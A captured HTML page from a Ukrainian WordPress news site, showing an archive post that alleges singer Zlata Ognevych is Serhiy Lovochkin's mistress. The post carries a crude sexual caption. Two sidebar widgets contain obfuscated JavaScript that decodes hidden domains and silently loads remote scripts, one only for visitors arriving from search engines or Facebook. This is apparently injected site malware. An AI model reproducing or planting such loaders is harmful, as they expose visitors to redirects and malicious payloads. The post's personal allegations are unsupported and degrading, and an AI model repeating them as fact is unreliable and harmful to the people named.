

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://40ka.info/?cat=10522
body_size: 21799
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="uk" id="arve">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Злата Огневич (Бордюг Інна) - 40ka.інфо - Портал громадянської журналістики</title>
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://40ka.info/wp-content/themes/PressBlue/js/pngfix.js"></script>
	<script>
	  DD_belatedPNG.fix('#header');
	</script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="40ka.інфо &#8211; Портал громадянської журналістики RSS Feed" href="https://40ka.info/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="40ka.інфо &#8211; Портал громадянської журналістики Atom Feed" href="https://40ka.info/?feed=atom" />
<link rel="pingback" href="https://40ka.info/xmlrpc.php" />
<script language="JavaScript" type="text/javascript" src="https://code.jquery.com/jquery-latest.js"></script>

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Design[305,395] -->

<meta name="keywords"  content="Злата Огневич,Інна Бордюг,любовница,Оппоблок,Радикальная партия,Сергей Левочкин" />

<link rel="canonical" href="https://40ka.info/?cat=10522" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="40ka.інфо - Портал громадянської журналістики &raquo; Злата Огневич (Бордюг Інна) Канал категорії" href="https://40ka.info/?feed=rss2&#038;cat=10522" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/40ka.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='spu-css-css'  href='https://40ka.info/wp-content/plugins/social-popup/spu.css?ver=1.6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://40ka.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://40ka.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://40ka.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-plugin-css'  href='https://40ka.info/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css'  href='//vjs.zencdn.net/4.5/video-js.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://40ka.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src="https://connect.facebook.net/en_US/all.js?ver=1.6.4.3#xfbml=1"></script>
<script type='text/javascript' src="https://platform.twitter.com/widgets.js?ver=1.6.4.3"></script>
<script type='text/javascript' src='https://apis.google.com/js/plusone.js?ver=1.6.4.3'></script>
<script type='text/javascript' src='https://40ka.info/wp-content/plugins/social-popup/spu.js?ver=1.6.4.3'></script>
<link rel='https://api.w.org/' href='https://40ka.info/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://40ka.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://40ka.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />
				
					<style type="text/css">
					.spu-button {
		margin-left:15px;
		margin-left: 15px;
		display: inline-table;
		margin-top: 12px;
		vertical-align: middle;
}
#spu-msg-cont {
	border-bottom:1px solid#ccc;
	border-top:1px solid#ccc;
	background-image:linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-o-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-moz-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-ms-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#D8E7FC),color-stop(0.85,#EBF2FC));
	padding:16px;
}
#spu-msg {
	margin:0 0 22px;
}
.step-clear {
	clear:both!important;
}
#spu-title {
	font-family:'Lucida Sans Unicode,Lucida Grande,sans-serif!important;
	font-size:12px;
	padding:12px 0 9px 10px;
	font-size:16px;
}					</style>			
					<script type="text/javascript">
						jQuery(document).ready(function($){
								
						setTimeout( 
						function(){				
							socialPopUP({
								// Configure display of popup
								advancedClose: true,
								opacity: "0.65",
								s_to_close: "0",
								days_no_click: "99",
								segundos : "seconds",
								esperar : "Wait",
								thanks_msg : "Thanks for supporting our site!!!",
								thanks_sec : "3",
							})
						}
							,1000								);
						});	
						
						
					</script>
					
	
		<script type="text/javascript"> document.createElement("video");document.createElement("audio");document.createElement("track"); </script>
		</head>
<body>

	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-17">
					<div id="pagemenucontainer">
						<ul id="pagemenu">
							<li ><a href="https://40ka.info/">Главная</a></li>
														<li><a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/themes/PressBlue/images/rss.png"  style="margin:0 2px 0 0; vertical-align:middle;"  /> RSS Канал</a></li>		
							<li><a href="https://twitter.com/40ka" title="Follow me on Twitter!"><img src="https://40ka.info/wp-content/themes/PressBlue/images/twitter.png"  style="margin:0 2px 0 0; vertical-align:middle;"  title="Follow me on Twitter!" /> Твиттер</a></li>						</ul>
					</div>
				</div>
				<div id="topsearch" class="span-7 last">
					<form role="search" method="get" id="searchform" class="searchform" action="https://40ka.info/">
				<div>
					<label class="screen-reader-text" for="s">Пошук:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Шукати" />
				</div>
			</form>				</div>
			</div>

<div align="center"><script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 728x90, створено 13.06.10 */
google_ad_slot = "4381879702";
google_ad_width = 728;

google_ad_height = 90;
 //-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
 </script></div>

				<div id="header" class="span-24">
					<div class="span-11" style="position:relative">
  <div class="social" style="display:block;position:absolute;left:107px;width:100px;">
    <a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="true" data-lang="ru">Читати @40ka</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
  </div>

  <div class="social2" style="display:block;position:absolute;left:107px;width:100px;top:71px">
    <a href="http://40ka-info.livejournal.com/" target="_blank"><img src="/wp-content/themes/PressBlue/images/livejournal.png" border="0"></a>
  </div>

													<a href="https://40ka.info"><img src="https://40ka.info/wp-content/themes/PressBlue/images/40ka_logo_2.png" alt="40ka.інфо &#8211; Портал громадянської журналістики" title="40ka.інфо &#8211; Портал громадянської журналістики" class="logo" /></a>
												</div>
					
					<div class="span-13 last">
						<div class="headright">
													</div>
						
					</div>
				</div>
				<div class="span-24" style="background: #fff;">
					<div class="headline"></div>
				</div><div class="span-24" id="contentwrap">
<div class="span-5">
		<div class="sidebar sidebar-left">
		
			<ul>
						<li id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widgettitle">Свіжі новини</h2>		<ul>
											<li>
					<a href="https://40ka.info/?p=13092">Концерн NICMAS екснардепа Григорія Дашутіна був постачальником ВПК росії навіть після 24 лютого 2022 року. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13093">Апеляційна палата ВАКС заочно заарештувала ексголову правління VAB Банку Денису Мальцеву</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13090">Мафіозі Олегу Бахматюку загрожує у США кримінальна справа про шахрайство на 1 мільярд доларів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13088">Руслан Стефанчук вніс тоталітарний законопроект, за який обмежує права журналістів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13080">При Лубченко объемы скруток достигли десятков миллиардов гривен. Расследование</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13074">Мафіозі Олександр Дубілет виявився громадянином Ізраїлю</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13073">НАБУ взялось за семерых подельников яичного мафиози Бахматюка по делу «ВиЭйБи Банка»</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13072">Ватний нардеп Антон Яценко не встав під час виконання гімну України в міськраді Умані. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13071">Медведчук вітав 9 травня ватажка терористів «ДНР» Пушиліна і бажав йому «побільше перемог». Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13068">432 українці померли від COVID за добу, лише 4 українці отримали друге щеплення проти коронавірусу, але Степанов заявив, що Україна почала виходити з третьої хвилі COVID – 19</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13067">Справа мафіозі Олега Бахматюка: четверо адвокатів його сестри Наталії Василюк систематично не з&#8217;являються на судові засідання</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13066">ЗЕгниды обяжут украинцев отнести в банк всю наличку и заплатить 5% налога?</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13065">Нардеп Сергій Шахов не вказав у декларації цивільну дружину та її майно. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13063">Нацбанк oтcудил у кoмпaнии мошенника Бaxмaтюкa нeдвижимocть в Ивaнo-Фрaнкoвcкe</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13062">Накопичення російських сил може стати основою для військових вторгнень в Україну, — директор ЦРУ Вільям Бернз</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13061">У Києві вбили добровольця та громадського активіста Олександра Мандича, затримано трьох підозрюваних</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13060">Пройдисвіт Семен Семенченко виявився бойовою шісткою мафіозі Коломойського. Розслідування. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13059">Блазень Зеленський розважав Януковича й Медведєва після ратифікації «Харківських угод» — вони були у в банних халатах. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13058">США запровадили санкції проти спільника Зеленського</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13057">Суддя ВАКС Оксана Олійник залишила призупиненим слідство у справі мафіозі Бахматюка про заволодіння 1,2 млрд грн</a>
									</li>
					</ul>
		</li><li id="calendar-3" class="widget widget_calendar"><h2 class="widgettitle">Архіви</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://40ka.info/?m=202211">&laquo; Лис</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
			
				</div>
</div>	<div class="span-14">
		<div id="content">	

		
 	   	  		<h2 class="pagetitle">Архив рубрики: &#8216;Злата Огневич (Бордюг Інна)&#8217; </h2>
 	  
				<div class="post-6589 post type-post status-publish format-standard hentry category-Zlata-Ognevych-Bordyug-Inna category-Lovochkin-Sergij tag-Zlata-Ognevych tag-Inna-Bordyug tag-lyubovnica tag-Oppoblok tag-radikalnaya-partiya tag-sergej-levochkyn">
				<h2 class="title" id="post-6589"><a href="https://40ka.info/?p=6589" rel="bookmark" title="Постоянная ссылка: Злата Огневич оказалась любовницей Сергея Льовочкина. Видео">Злата Огневич оказалась любовницей Сергея Льовочкина. Видео</a></h2>
				<div class="postdate">Опубликовано: Жовтень 19th, 2015 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2015/10/Levochkin-Sergii4-300x220.jpg"><img class="aligncenter size-full wp-image-6591" src="https://40ka.info/wp-content/uploads/2015/10/Levochkin-Sergii4-300x220.jpg" alt="Levochkin-Sergii4-300x220" width="300" height="220" /></a></p>
<p>&nbsp;</p>
<p><span style="color: #444444;">Экс-регионал, одиозный глава администрации президента Януковича Сергей Левочкин протянул в парламент свою любовницу по спискам Радикальной партии Олега Ляшка.</span></p>
<p><a href="https://40ka.info/wp-content/uploads/2015/10/Zlata-Ognevich3.jpg"><img class="aligncenter size-full wp-image-6592" src="https://40ka.info/wp-content/uploads/2015/10/Zlata-Ognevich3.jpg" alt="Zlata-Ognevich3" width="167" height="274" /></a></p>
<p><span style="color: #444444;">Злата Огневич (Инна Бордюг) тайно встречается с лидером Оппоблока и даже ездит вместе с ним заграницу развлекаться, говорится в сюжете </span><a style="color: #036da7;" href="http://nacburo.org/" target="_blank">Национального бюро расследований Украины</a><span style="color: #444444;">.</span></p>
<p>
	<!-- Begin Video.js -->
	<video id="&#8221;[videojs" class="video-js vjs-default-skin" width="640" height="264" controls preload="none" data-setup='[]'>
		<source src="http://nacburo.org/video/zlata_liovochkin.mp4" type='video/mp4' />
		
		
	</video>
	<!-- End Video.js -->
&#8220;]</p>
<div id="attachment_6590" style="width: 777px" class="wp-caption aligncenter"><a href="https://40ka.info/wp-content/uploads/2015/10/sexi1.jpg"><img aria-describedby="caption-attachment-6590" class="size-full wp-image-6590" src="https://40ka.info/wp-content/uploads/2015/10/sexi1.jpg" alt="Не насосала, а наспивала?" width="767" height="427" /></a><p id="caption-attachment-6590" class="wp-caption-text">Не насосала, а наспивала?</p></div>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=10522" rel="category">Злата Огневич (Бордюг Інна)</a>, <a href="https://40ka.info/?cat=9364" rel="category">Льовочкін Сергій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=Zlata-Ognevych" rel="tag">Злата Огневич</a>, <a href="https://40ka.info/?tag=Inna-Bordyug" rel="tag">Інна Бордюг</a>, <a href="https://40ka.info/?tag=lyubovnica" rel="tag">любовница</a>, <a href="https://40ka.info/?tag=Oppoblok" rel="tag">Оппоблок</a>, <a href="https://40ka.info/?tag=radikalnaya-partiya" rel="tag">Радикальная партия</a>, <a href="https://40ka.info/?tag=sergej-levochkyn" rel="tag">Сергей Левочкин</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Злата Огневич оказалась любовницей Сергея Льовочкина. Видео</span></span></div>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
		</div>
		</div>


﻿<script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 120x240, створено 04.06.11 */
 google_ad_slot = "0064522709";
google_ad_width = 120;
google_ad_height = 240;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/40kainfo-745379405574343" data-width="180" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div>

	<div class="span-5 last">
		<div class="sidebaradbox">
			<a href="" target="_new"><img class="ad125" src="" /></a> <br /> 
		</div>
		<div class="sidebar sidebar-right">
		
			
	
			<ul>
				<li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
				<li class="cat-item cat-item-12748"><a href="https://40ka.info/?cat=12748">aliexpress.com</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://40ka.info/?cat=21">CБУ</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://40ka.info/?cat=86">Dragon Capital</a>
</li>
	<li class="cat-item cat-item-19328"><a href="https://40ka.info/?cat=19328">авторитаризм Зеленского</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://40ka.info/?cat=147">афери &quot;Укргазбанка&quot;</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://40ka.info/?cat=7045">Банковские аферы</a>
<ul class='children'>
	<li class="cat-item cat-item-8590"><a href="https://40ka.info/?cat=8590">CityCommerce Bank</a>
</li>
	<li class="cat-item cat-item-9433"><a href="https://40ka.info/?cat=9433">Union Standard Bank</a>
</li>
	<li class="cat-item cat-item-13537"><a href="https://40ka.info/?cat=13537">VAB Банк</a>
</li>
	<li class="cat-item cat-item-9873"><a href="https://40ka.info/?cat=9873">Банк Національний кредит</a>
</li>
	<li class="cat-item cat-item-10187"><a href="https://40ka.info/?cat=10187">БАНК ФИНАНСОВАЯ ИНИЦИАТИВА</a>
</li>
	<li class="cat-item cat-item-10234"><a href="https://40ka.info/?cat=10234">Банк Фінанси та кредит</a>
</li>
	<li class="cat-item cat-item-11314"><a href="https://40ka.info/?cat=11314">Дельта Банк</a>
</li>
	<li class="cat-item cat-item-10911"><a href="https://40ka.info/?cat=10911">Ощадбанк</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://40ka.info/?cat=2165">Приватбанк</a>
</li>
	<li class="cat-item cat-item-9726"><a href="https://40ka.info/?cat=9726">Укрінбанк</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://40ka.info/?cat=233">Укрсоцбанк</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://40ka.info/?cat=1">Без рубрики</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://40ka.info/?cat=32">Безпредєл</a>
</li>
	<li class="cat-item cat-item-19278"><a href="https://40ka.info/?cat=19278">Брехня Зеленского</a>
</li>
	<li class="cat-item cat-item-19438"><a href="https://40ka.info/?cat=19438">брехня Зеленського</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://40ka.info/?cat=2841">выборы</a>
</li>
	<li class="cat-item cat-item-8880"><a href="https://40ka.info/?cat=8880">Герої України</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://40ka.info/?cat=27">гривня</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://40ka.info/?cat=2911">Дайджест</a>
</li>
	<li class="cat-item cat-item-19363"><a href="https://40ka.info/?cat=19363">Державна зрада</a>
</li>
	<li class="cat-item cat-item-19289"><a href="https://40ka.info/?cat=19289">Державна зрада Зеленского</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://40ka.info/?cat=31">Дерибан</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://40ka.info/?cat=527">епідемія грипу</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://40ka.info/?cat=63">ЄДАПС: приватизація України</a>
</li>
	<li class="cat-item cat-item-19395"><a href="https://40ka.info/?cat=19395">катування у міліції</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://40ka.info/?cat=556">контрабанда</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://40ka.info/?cat=54">корупція</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://40ka.info/?cat=14">Кримінал</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://40ka.info/?cat=23">Лохотрон</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://40ka.info/?cat=107">Луценківщина</a>
</li>
	<li class="cat-item cat-item-19414"><a href="https://40ka.info/?cat=19414">Мафіозні структури</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://40ka.info/?cat=15">Мафія</a>
</li>
	<li class="cat-item cat-item-19296"><a href="https://40ka.info/?cat=19296">Медицина</a>
</li>
	<li class="cat-item cat-item-19398"><a href="https://40ka.info/?cat=19398">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-19396"><a href="https://40ka.info/?cat=19396">Міліція</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://40ka.info/?cat=6">Наркомафія</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://40ka.info/?cat=30">Національна безпека</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://40ka.info/?cat=80">Незаконне будівництво</a>
</li>
	<li class="cat-item cat-item-19279"><a href="https://40ka.info/?cat=19279">Новини</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://40ka.info/?cat=2350">Новости Бессарабии</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://40ka.info/?cat=1044">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-19330"><a href="https://40ka.info/?cat=19330">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://40ka.info/?cat=862">Педофіли з БЮТу</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://40ka.info/?cat=44">переслідування журналістів</a>
</li>
